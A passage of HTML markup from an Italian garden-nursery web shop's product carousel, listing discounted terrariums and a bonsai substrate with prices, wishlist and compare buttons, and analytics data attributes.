            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88439" data-product_title="Terrarium Cupola Vetro">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88439 " data-id="88439" data-product_name="Terrarium Cupola Vetro" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091844_edit_143239338627100-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-cupola-vetro/" title="Terrarium Cupola Vetro" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091844_edit_143239338627100-scaled-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-cupola-vetro/" title="Terrarium Cupola Vetro" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium Cupola Vetro</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;49.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88439">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88439" data-gtm4wp_product_name="Terrarium Cupola Vetro" data-gtm4wp_product_price="49.5" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-cupola-vetro/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88438" data-product_title="Terrarium Vaso M">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88438 " data-id="88438" data-product_name="Terrarium Vaso M" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_095642_edit_145071625879425-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-vaso-m/" title="Terrarium Vaso M" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_095642_edit_145071625879425-scaled-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-vaso-m/" title="Terrarium Vaso M" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium Vaso M</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;54.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88438">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88438" data-gtm4wp_product_name="Terrarium Vaso M" data-gtm4wp_product_price="54" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-vaso-m/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88422" data-product_title="Terrarium Kokedama L">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88422 " data-id="88422" data-product_name="Terrarium Kokedama L" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091251_edit_142884190875592-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-kokedama-2/" title="Terrarium Kokedama L" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091251_edit_142884190875592-scaled-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-kokedama-2/" title="Terrarium Kokedama L" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium Kokedama L</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>63.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;63.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88422">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88422" data-gtm4wp_product_name="Terrarium Kokedama L" data-gtm4wp_product_price="63" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-kokedama-2/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="67718" data-product_title="Terrarium XL 4pp">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-67718 " data-id="67718" data-product_name="Terrarium XL 4pp" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/01/terrarium-L-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-xl-4pp/" title="Terrarium XL 4pp" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/01/terrarium-L-500x500.png" alt="terrarium L" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/09/6-3-500x500.png" alt="6" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-xl-4pp/" title="Terrarium XL 4pp" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Terrarium</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium XL 4pp</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>120.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>108.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;108.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="67718">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="67718" data-gtm4wp_product_name="Terrarium XL 4pp" data-gtm4wp_product_price="108" data-gtm4wp_product_cat="Terrarium" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-xl-4pp/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="71173" data-product_title="Lapillo picc.">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-71173 " data-id="71173" data-product_name="Lapillo picc." data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-10-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/lapillo-picc/" title="Lapillo picc." class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-10-500x500.png" alt="3" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/lapillo-picc/" title="Lapillo picc." class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Lapillo picc.</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;4.50 a &euro;7.50</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="71173">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="71173" data-gtm4wp_product_name="Lapillo picc." data-gtm4wp_product_price="4.5" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/lapillo-picc/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88430" data-product_title="Terrarium incantevole">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
